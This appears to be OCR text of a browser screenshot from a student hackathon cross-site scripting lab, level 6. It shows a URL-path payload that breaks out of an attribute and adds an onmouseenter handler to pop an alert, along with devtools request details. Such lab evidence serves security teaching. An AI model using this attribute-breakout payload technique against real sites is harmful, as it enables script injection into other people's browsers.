 waph-hackath view-source:v view-source:v Apache2 Ubu Drafts (35) - a waph-hackath waph-hack × Error 404 (No +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onmouseenter="alert...
Input: Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6: Hacked by Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
60 ms 80 ms 100 ms
Name Headers Preview Response Initiator Timing
%22%20onmou... General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/ech
o.php/%22%20onmouseenter=%22alert('level%206:%20Hacked%20
by%20Amit%20Gaddi%20%20')%22
Request Method: GET